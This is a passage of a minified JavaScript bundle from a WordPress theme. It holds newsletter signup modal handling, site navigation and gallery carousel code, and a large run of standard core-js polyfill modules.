22:t.prev=22,t.t0=t.catch(6),console.error("Newsletter signup error:",t.t0),this.showError("Network error. Please try again.");case 26:return t.prev=26,o.disabled=!1,o.textContent="Sign up to our mailing list",t.finish(26);case 30:case"end":return t.stop()}}),t,this,[[6,22,26,30]])}))),function(t){return o.apply(this,arguments)})},{key:"showSuccess",value:function(){var t=this,e=document.querySelector("#newsletter-signup-form"),n=document.querySelector("#newsletter-success"),r=document.querySelector("#newsletter-error");e&&(e.style.display="none"),r&&(r.style.display="none"),n&&(n.style.display="block"),this.setSuccessData(),this.hideTab(),setTimeout((function(){return t.closeModal()}),3e3)}},{key:"showError",value:function(t){var e=document.querySelector("#newsletter-error"),n=document.querySelector("#newsletter-success");n&&(n.style.display="none"),e&&(e.querySelector("p").textContent=t,e.style.display="block")}},{key:"closeModal",value:function(){var t,e=document.querySelector(".modal-base"),n=null===(t=this.tabElement)||void 0===t?void 0:t.querySelector(".newsletter-signup-tab__dismiss");e&&e.remove(),n&&(n.style.display="flex"),this.resetTabButton()}}],n&&it(e.prototype,n),r&&it(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();document.body.classList.remove("no-js"),ft=document.querySelector("body"),(at=document.querySelector("button.hamburger"))instanceof window.HTMLElement&&ft instanceof window.HTMLElement&&at.addEventListener("click",(function(){at.classList.toggle("is-active"),ft.classList.toggle("navigation-active")})),(st=document.querySelector("nav.back-to-top"))instanceof window.HTMLElement&&st.addEventListener("click",(function(){window.scrollTo({top:0,behavior:"smooth"})})),ut=document.querySelector("header.header"),ct=document.querySelector("body"),new IntersectionObserver((function(t){var e=i(t,1)[0];return ct.classList.toggle("is-sticky",e.intersectionRatio<1)}),{threshold:[1]}).observe(ut),document.querySelectorAll("[data-search-trigger]").forEach((function(t){t.addEventListener("click",(function(){t.classList.toggle("is-active"),ft.classList.toggle("search-active")}))})),document.querySelector("header"),document.querySelectorAll('a[href^="#"]').forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault(),document.querySelector(this.getAttribute("href")).scrollIntoView({behavior:"smooth"})}))})),(lt=document.createElement("div")).className+="master-svg",fetch("/wp-content/themes/the-theme/dist/img/svg-sprite.svg").then((function(t){return t.text()})).then((function(t){return lt.innerHTML=t})),document.body.insertBefore(lt,document.body.childNodes[0]),function(){var t=document.querySelectorAll("figure.wp-block-gallery"),e=1;t.forEach((function(t){var n=document.createElement("div");n.classList.add("wp-block-gallery__track"),n.setAttribute("data-glide-el","track");var r=document.createElement("div");switch(r.classList.add("wp-block-gallery__wrapper"),a(t.children).map((function(t){return r.appendChild(t)})),n.appendChild(r),t.appendChild(n),(t.className.match(/\bcolumns-\d+\b/)||[])[0]){case"columns-1":e=1;break;case"columns-2":e=2;break;case"columns-3":e=3;break;case"columns-4":e=4}!function(t,e){var n=new nt(t,e);n.mount(),setTimeout((function(){n.update()}),1e3),setTimeout((function(){var t=window.document.createEvent("UIEvents");t.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(t)}),1),window.addEventListener("resize",(function(){n.update()}),!0)}(t,{type:"carousel",perView:e,swipeThreshold:!0,dragThreshold:!0,autoplay:5e3,gap:0})}))}(),document.querySelectorAll("form .form-wrap").forEach((function(t){var e=t.querySelector("input, select, textarea");t.addEventListener("mouseenter",(function(){t.classList.add("form-wrap--active")})),e.addEventListener("focus",(function(){t.classList.add("form-wrap--active")})),t.addEventListener("mouseleave",(function(){e instanceof window.HTMLElement&&""===e.value&&t.classList.remove("form-wrap--active")})),e.addEventListener("focusout",(function(){e instanceof window.HTMLElement&&""===e.value&&t.classList.remove("form-wrap--active")}))})),new mt},9662:function(t,e,n){var r=n(614),o=n(6330),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a function")}},9483:function(t,e,n){var r=n(4411),o=n(6330),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a constructor")}},6077:function(t,e,n){var r=n(614),o=String,i=TypeError;t.exports=function(t){if("object"==typeof t||r(t))return t;throw i("Can't set "+o(t)+" as a prototype")}},1223:function(t,e,n){var r=n(5112),o=n(30),i=n(3070).f,a=r("unscopables"),s=Array.prototype;null==s[a]&&i(s,a,{configurable:!0,value:o(null)}),t.exports=function(t){s[a][t]=!0}},1530:function(t,e,n){"use strict";var r=n(8710).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},5787:function(t,e,n){var r=n(7976),o=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw o("Incorrect invocation")}},9670:function(t,e,n){var r=n(111),o=String,i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not an object")}},8533:function(t,e,n){"use strict";var r=n(2092).forEach,o=n(9341)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},1318:function(t,e,n){var r=n(5656),o=n(1400),i=n(6244),a=function(t){return function(e,n,a){var s,u=r(e),c=i(u),f=o(a,c);if(t&&n!=n){for(;c>f;)if((s=u[f++])!=s)return!0}else for(;c>f;f++)if((t||f in u)&&u[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},2092:function(t,e,n){var r=n(9974),o=n(1702),i=n(8361),a=n(7908),s=n(6244),u=n(5417),c=o([].push),f=function(t){var e=1==t,n=2==t,o=3==t,f=4==t,l=6==t,d=7==t,p=5==t||l;return function(v,h,m,y){for(var g,b,w=a(v),x=i(w),S=r(h,m),O=s(x),E=0,_=y||u,k=e?_(v,O):n||d?_(v,0):void 0;O>E;E++)if((p||E in x)&&(b=S(g=x[E],E,w),t))if(e)k[E]=b;else if(b)switch(t){case 3:return!0;case 5:return g;case 6:return E;case 2:c(k,g)}else switch(t){case 4:return!1;case 7:c(k,g)}return l?-1:o||f?f:k}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},1194:function(t,e,n){var r=n(7293),o=n(5112),i=n(7392),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},9341:function(t,e,n){"use strict";var r=n(7293);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},1589:function(t,e,n){var r=n(1400),o=n(6244),i=n(6135),a=Array,s=Math.max;t.exports=function(t,e,n){for(var u=o(t),c=r(e,u),f=r(void 0===n?u:n,u),l=a(s(f-c,0)),d=0;c<f;c++,d++)i(l,d,t[c]);return l.length=d,l}},206:function(t,e,n){var r=n(1702);t.exports=r([].slice)},4362:function(t,e,n){var r=n(1589),o=Math.floor,i=function(t,e){var n=t.length,u=o(n/2);return n<8?a(t,e):s(t,i(r(t,0,u),e),i(r(t,u),e),e)},a=function(t,e){for(var n,r,o=t.length,i=1;i<o;){for(r=i,n=t[i];r&&e(t[r-1],n)>0;)t[r]=t[--r];r!==i++&&(t[r]=n)}return t},s=function(t,e,n,r){for(var o=e.length,i=n.length,a=0,s=0;a<o||s<i;)t[a+s]=a<o&&s<i?r(e[a],n[s])<=0?e[a++]:n[s++]:a<o?e[a++]:n[s++];return t};t.exports=i},7475:function(t,e,n){var r=n(3157),o=n(4411),i=n(111),a=n(5112)("species"),s=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(o(e)&&(e===s||r(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},5417:function(t,e,n){var r=n(7475);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},7072:function(t,e,n){var r=n(5112)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},4326:function(t,e,n){var r=n(1702),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},648:function(t,e,n){var r=n(1694),o=n(614),i=n(4326),a=n(5112)("toStringTag"),s=Object,u="Arguments"==i(function(){return arguments}());t.exports=r?i:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),a))?n:u?i(e):"Object"==(r=i(e))&&o(e.callee)?"Arguments":r}},9920:function(t,e,n){var r=n(2597),o=n(3887),i=n(1236),a=n(3070);t.exports=function(t,e,n){for(var s=o(e),u=a.f,c=i.f,f=0;f<s.length;f++){var l=s[f];r(t,l)||n&&r(n,l)||u(t,l,c(e,l))}}},8544:function(t,e,n){var r=n(7293);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6178:function(t){t.exports=function(t,e){return{value:t,done:e}}},8880:function(t,e,n){var r=n(9781),o=n(3070),i=n(9114);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},9114:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6135:function(t,e,n){"use strict";var r=n(4948),o=n(3070),i=n(9114);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},7045:function(t,e,n){var r=n(6339),o=n(3070);t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),o.f(t,e,n)}},8052:function(t,e,n){var r=n(614),o=n(3070),i=n(6339),a=n(3072);t.exports=function(t,e,n,s){s||(s={});var u=s.enumerable,c=void 0!==s.name?s.name:e;if(r(n)&&i(n,c,s),s.global)u?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(u=!0):delete t[e]}catch(t){}u?t[e]=n:o.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},9190:function(t,e,n){var r=n(8052);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},3072:function(t,e,n){var r=n(7854),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},9781:function(t,e,n){var r=n(7293);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:function(t){var e="object"==typeof document&&document.all,n=void 0===e&&void 0!==e;t.exports={all:e,IS_HTMLDDA:n}},317:function(t,e,n){var r=n(7854),o=n(111),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},8324:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:function(t,e,n){var r=n(317)("span").classList,o=r&&r.constructor&&r.constructor.prototype;t.exports=o===Object.prototype?void 0:o},7871:function(t,e,n){var r=n(3823),o=n(5268);t.exports=!r&&!o&&"object"==typeof window&&"object"==typeof document},3823:function(t){t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},1528:function(t,e,n){var r=n(8113);t.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},6833:function(t,e,n){var r=n(8113);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},5268:function(t,e,n){var r=n(4155),o=n(4326);t.exports=void 0!==r&&"process"==o(r)},1036:function(t,e,n){var r=n(8113);t.exports=/web0s(?!.*chrome)/i.test(r)},8113:function(t){t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},7392:function(t,e,n){var r,o,i=n(7854),a=n(8113),s=i.process,u=i.Deno,c=s&&s.versions||u&&u.version,f=c&&c.v8;f&&(o=(r=f.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},748:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:function(t,e,n){var r=n(7854),o=n(1236).f,i=n(8880),a=n(8052),s=n(3072),u=n(9920),c=n(4705);t.exports=function(t,e){var n,f,l,d,p,v=t.target,h=t.global,m=t.stat;if(n=h?r:m?r[v]||s(v,{}):(r[v]||{}).prototype)for(f in e){if(d=e[f],l=t.dontCallGetSet?(p=o(n,f))&&p.value:n[f],!c(h?f:v+(m?".":"#")+f,t.forced)&&void 0!==l){if(typeof d==typeof l)continue;u(d,l)}(t.sham||l&&l.sham)&&i(d,"sham",!0),a(n,f,d,t)}}},7293:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:function(t,e,n){"use strict";n(4916);var r=n(1470),o=n(8052),i=n(2261),a=n(7293),s=n(5112),u=n(8880),c=s("species"),f=RegExp.prototype;t.exports=function(t,e,n,l){var d=s(t),p=!a((function(){var e={};return e[d]=function(){return 7},7!=""[t](e)})),v=p&&!a((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[c]=function(){return n},n.flags="",n[d]=/./[d]),n.exec=function(){return e=!0,null},n[d](""),!e}));if(!p||!v||n){var h=r(/./[d]),m=e(d,""[t],(function(t,e,n,o,a){var s=r(t),u=e.exec;return u===i||u===f.exec?p&&!a?{done:!0,value:h(e,n,o)}:{done:!0,value:s(n,e,o)}:{done:!1}}));o(String.prototype,t,m[0]),o(f,d,m[1])}l&&u(f[d],"sham",!0)}},2104:function(t,e,n){var r=n(4374),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},9974:function(t,e,n){var r=n(1470),o=n(9662),i=n(4374),a=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},4374:function(t,e,n){var r=n(7293);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6916:function(t,e,n){var r=n(4374),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(t,e,n){var r=n(9781),o=n(2597),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),u=s&&"something"===function(){}.name,c=s&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:u,CONFIGURABLE:c}},5668:function(t,e,n){var r=n(1702),o=n(9662);t.exports=function(t,e,n){try{return r(o(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},1470:function(t,e,n){var r=n(4326),o=n(1702);t.exports=function(t){if("Function"===r(t))return o(t)}},1702:function(t,e,n){var r=n(4374),o=Function.prototype,i=o.call,a=r&&o.bind.bind(i,i);t.exports=r?a:function(t){return function(){return i.apply(t,arguments)}}},5005:function(t,e,n){var r=n(7854),o=n(614),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t]):r[t]&&r[t][e]}},1246:function(t,e,n){var r=n(648),o=n(8173),i=n(8554),a=n(7497),s=n(5112)("iterator");t.exports=function(t){if(!i(t))return o(t,s)||o(t,"@@iterator")||a[r(t)]}},4121:function(t,e,n){var r=n(6916),o=n(9662),i=n(9670),a=n(6330),s=n(1246),u=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(o(n))return i(r(n,t));throw u(a(t)+" is not iterable")}},8173:function(t,e,n){var r=n(9662),o=n(8554);t.exports=function(t,e){var n=t[e];return o(n)?void 0:r(n)}},7854:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},2597:function(t,e,n){var r=n(1702),o=n(7908),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},3501:function(t){t.exports={}},842:function(t){t.exports=function(t,e){try{1==arguments.length?console.error(t):console.error(t,e)}catch(t){}}},490:function(t,e,n){var r=n(5005);t.exports=r("document","documentElement")},4664:function(t,e,n){var r=n(9781),o=n(7293),i=n(317);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8361:function(t,e,n){var r=n(1702),o=n(7293),i=n(4326),a=Object,s=r("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?s(t,""):a(t)}:a},2788:function(t,e,n){var r=n(1702),o=n(614),i=n(5465),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},9909:function(t,e,n){var r,o,i,a=n(4811),s=n(7854),u=n(111),c=n(8880),f=n(2597),l=n(5465),d=n(6200),p=n(3501),v="Object already initialized",h=s.TypeError,m=s.WeakMap;if(a||l.state){var y=l.state||(l.state=new m);y.get=y.get,y.has=y.has,y.set=y.set,r=function(t,e){if(y.has(t))throw h(v);return e.facade=t,y.set(t,e),e},o=function(t){return y.get(t)||{}},i=function(t){return y.has(t)}}else{var g=d("state");p[g]=!0,r=function(t,e){if(f(t,g))throw h(v);return e.facade=t,c(t,g,e),e},o=function(t){return f(t,g)?t[g]:{}},i=function(t){return f(t,g)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!u(e)||(n=o(e)).type!==t)throw h("Incompatible receiver, "+t+" required");return n}}}},7659:function(t,e,n){var r=n(5112),o=n(7497),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},3157:function(t,e,n){var r=n(4326);t.exports=Array.isArray||function(t){return"Array"==r(t)}},614:function(t,e,n){var r=n(4154),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},4411:function(t,e,n){var r=n(1702),o=n(7293),i=n(614),a=n(648),s=n(5005),u=n(2788),c=function(){},f=[],l=s("Reflect","construct"),d=/^\s*(?:class|function)\b/,p=r(d.exec),v=!d.exec(c),h=function(t){if(!i(t))return!1;try{return l(c,f,t),!0}catch(t){return!1}},m=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return v||!!p(d,u(t))}catch(t){return!0}};m.sham=!0,t.exports=!l||o((function(){var t;return h(h.call)||!h(Object)||!h((function(){t=!0}))||t}))?m:h},4705:function(t,e,n){var r=n(7293),o=n(614),i=/#|\.prototype\./,a=function(t,e){var n=u[s(t)];return n==f||n!=c&&(o(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},u=a.data={},c=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},8554:function(t){t.exports=function(t){return null==t}},111:function(t,e,n){var r=n(614),o=n(4154),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:r(t)||t===i}:function(t){return"object"==typeof t?null!==t:r(t)}},1913:function(t){t.exports=!1},2190:function(t,e,n){var r=n(5005),o=n(614),i=n(7976),a=n(3307),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&i(e.prototype,s(t))}},408:function(t,e,n){var r=n(9974),o=n(6916),i=n(9670),a=n(6330),s=n(7659),u=n(6244),c=n(7976),f=n(4121),l=n(1246),d=n(9212),p=TypeError,v=function(t,e){this.stopped=t,this.result=e},h=v.prototype;t.exports=function(t,e,n){var m,y,g,b,w,x,S,O=n&&n.that,E=!(!n||!n.AS_ENTRIES),_=!(!n||!n.IS_RECORD),k=!(!n||!n.IS_ITERATOR),T=!(!n||!n.INTERRUPTED),L=r(e,O),j=function(t){return m&&d(m,"normal",t),new v(!0,t)},R=function(t){return E?(i(t),T?L(t[0],t[1],j):L(t[0],t[1])):T?L(t,j):L(t)};if(_)m=t.iterator;else if(k)m=t;else{if(!(y=l(t)))throw p(a(t)+" is not iterable");if(s(y)){for(g=0,b=u(t);b>g;g++)if((w=R(t[g]))&&c(h,w))return w;return new v(!1)}m=f(t,y)}for(x=_?t.next:m.next;!(S=o(x,m)).done;){try{w=R(S.value)}catch(t){d(m,"throw",t)}if("object"==typeof w&&w&&c(h,w))return w}return new v(!1)}},9212:function(t,e,n){var r=n(6916),o=n(9670),i=n(8173);t.exports=function(t,e,n){var a,s;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw n;return n}a=r(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw n;if(s)throw a;return o(a),n}},3061:function(t,e,n){"use strict";var r=n(3383).IteratorPrototype,o=n(30),i=n(9114),a=n(8003),s=n(7497),u=function(){return this};t.exports=function(t,e,n,c){var f=e+" Iterator";return t.prototype=o(r,{next:i(+!c,n)}),a(t,f,!1,!0),s[f]=u,t}},1656:function(t,e,n){"use strict";var r=n(2109),o=n(6916),i=n(1913),a=n(6530),s=n(614),u=n(3061),c=n(9518),f=n(7674),l=n(8003),d=n(8880),p=n(8052),v=n(5112),h=n(7497),m=n(3383),y=a.PROPER,g=a.CONFIGURABLE,b=m.IteratorPrototype,w=m.BUGGY_SAFARI_ITERATORS,x=v("iterator"),S="keys",O="values",E="entries",_=function(){return this};t.exports=function(t,e,n,a,v,m,k){u(n,e,a);var T,L,j,R=function(t){if(t===v&&M)return M;if(!w&&t in C)return C[t];switch(t){case S:case O:case E:return function(){return new n(this,t)}}return function(){return new n(this)}},A=e+" Iterator",P=!1,C=t.prototype,I=C[x]||C["@@iterator"]||v&&C[v],M=!w&&I||R(v),D="Array"==e&&C.entries||I;if(D&&(T=c(D.call(new t)))!==Object.prototype&&T.next&&(i||c(T)===b||(f?f(T,b):s(T[x])||p(T,x,_)),l(T,A,!0,!0),i&&(h[A]=_)),y&&v==O&&I&&I.name!==O&&(!i&&g?d(C,"name",O):(P=!0,M=function(){return o(I,this)})),v)if(L={values:R(O),keys:m?M:R(S),entries:R(E)},k)for(j in L)(w||P||!(j in C))&&p(C,j,L[j]);else r({target:e,proto:!0,forced:w||P},L);return i&&!k||C[x]===M||p(C,x,M,{name:v}),h[e]=M,L}},3383:function(t,e,n){"use strict";var r,o,i,a=n(7293),s=n(614),u=n(111),c=n(30),f=n(9518),l=n(8052),d=n(5112),p=n(1913),v=d("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=f(f(i)))!==Object.prototype&&(r=o):h=!0),!u(r)||a((function(){var t={};return r[v].call(t)!==t}))?r={}:p&&(r=c(r)),s(r[v])||l(r,v,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:h}},7497:function(t){t.exports={}},6244:function(t,e,n){var r=n(7466);t.exports=function(t){return r(t.length)}},6339:function(t,e,n){var r=n(1702),o=n(7293),i=n(614),a=n(2597),s=n(9781),u=n(6530).CONFIGURABLE,c=n(2788),f=n(9909),l=f.enforce,d=f.get,p=String,v=Object.defineProperty,h=r("".slice),m=r("".replace),y=r([].join),g=s&&!o((function(){return 8!==v((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=t.exports=function(t,e,n){"Symbol("===h(p(e),0,7)&&(e="["+m(p(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||u&&t.name!==e)&&(s?v(t,"name",{value:e,configurable:!0}):t.name=e),g&&n&&a(n,"arity")&&t.length!==n.arity&&v(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&v(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=l(t);return a(r,"source")||(r.source=y(b,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return i(this)&&d(this).source||c(this)}),"toString")},4758:function(t){var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},5948:function(t,e,n){var r,o,i,a,s,u=n(7854),c=n(9974),f=n(1236).f,l=n(261).set,d=n(8572),p=n(6833),v=n(1528),h=n(1036),m=n(5268),y=u.MutationObserver||u.WebKitMutationObserver,g=u.document,b=u.process,w=u.Promise,x=f(u,"queueMicrotask"),S=x&&x.value;if(!S){var O=new d,E=function(){var t,e;for(m&&(t=b.domain)&&t.exit();e=O.get();)try{e()}catch(t){throw O.head&&r(),t}t&&t.enter()};p||m||h||!y||!g?!v&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,s=c(a.then,a),r=function(){s(E)}):m?r=function(){b.nextTick(E)}:(l=c(l,u),r=function(){l(E)}):(o=!0,i=g.createTextNode(""),new y(E).observe(i,{characterData:!0}),r=function(){i.data=o=!o}),S=function(t){O.head||r(),O.add(t)}}t.exports=S},8523:function(t,e,n){"use strict";var r=n(9662),o=TypeError,i=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw o("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new i(t)}},30:function(t,e,n){var r,o=n(9670),i=n(6048),a=n(748),s=n(3501),u=n(490),c=n(317),f=n(6200),l=f("IE_PROTO"),d=function(){},p=function(t){return"<script>"+t+"</"+"script>"},v=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},h=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;h="undefined"!=typeof document?document.domain&&r?v(r):((e=c("iframe")).style.display="none",u.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F):v(r);for(var n=a.length;n--;)delete h.prototype[a[n]];return h()};s[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d.prototype=o(t),n=new d,d.prototype=null,n[l]=t):n=h(),void 0===e?n:i.f(n,e)}},6048:function(t,e,n){var r=n(9781),o=n(3353),i=n(3070),a=n(9670),s=n(5656),u=n(1956);e.f=r&&!o?Object.defineProperties:function(t,e){a(t);for(var n,r=s(e),o=u(e),c=o.length,f=0;c>f;)i.f(t,n=o[f++],r[n]);return t}},3070:function(t,e,n){var r=n(9781),o=n(4664),i=n(3353),a=n(9670),s=n(4948),u=TypeError,c=Object.defineProperty,f=Object.getOwnPropertyDescriptor,l="enumerable",d="configurable",p="writable";e.f=r?i?function(t,e,n){if(a(t),e=s(e),a(n),"function"==typeof t&&"prototype"===e&&"value"in n&&p in n&&!n.writable){var r=f(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:d in n?n.configurable:r.configurable,enumerable:l in n?n.enumerable:r.enumerable,writable:!1})}return c(t,e,n)}:c:function(t,e,n){if(a(t),e=s(e),a(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},1236:function(t,e,n){var r=n(9781),o=n(6916),i=n(5296),a=n(9114),s=n(5656),u=n(4948),c=n(2597),f=n(4664),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=s(t),e=u(e),f)try{return l(t,e)}catch(t){}if(c(t,e))return a(!o(i.f,t,e),t[e])}},8006:function(t,e,n){var r=n(6324),o=n(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},5181:function(t,e){e.f=Object.getOwnPropertySymbols},9518:function(t,e,n){var r=n(2597),o=n(614),i=n(7908),a=n(6200),s=n(8544),u=a("IE_PROTO"),c=Object,f=c.prototype;t.exports=s?c.getPrototypeOf:function(t){var e=i(t);if(r(e,u))return e[u];var n=e.constructor;return o(n)&&e instanceof n?n.prototype:e instanceof c?f:null}},7976:function(t,e,n){var r=n(1702);t.exports=r({}.isPrototypeOf)},6324:function(t,e,n){var r=n(1702),o=n(2597),i=n(5656),a=n(1318).indexOf,s=n(3501),u=r([].push);t.exports=function(t,e){var n,r=i(t),c=0,f=[];for(n in r)!o(s,n)&&o(r,n)&&u(f,n);for(;e.length>c;)o(r,n=e[c++])&&(~a(f,n)||u(f,n));return f}},1956:function(t,e,n){var r=n(6324),o=n(748);t.exports=Object.keys||function(t){return r(t,o)}},5296:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},7674:function(t,e,n){var r=n(5668),o=n(9670),i=n(6077);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),i(r),e?t(n,r):n.__proto__=r,n}}():void 0)},288:function(t,e,n){"use strict";var r=n(1694),o=n(648);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},2140:function(t,e,n){var r=n(6916),o=n(614),i=n(111),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&o(n=t.toString)&&!i(s=r(n,t)))return s;if(o(n=t.valueOf)&&!i(s=r(n,t)))return s;if("string"!==e&&o(n=t.toString)&&!i(s=r(n,t)))return s;throw a("Can't convert object to primitive value")}},3887:function(t,e,n){var r=n(5005),o=n(1702),i=n(8006),a=n(5181),s=n(9670),u=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(s(t)),n=a.f;return 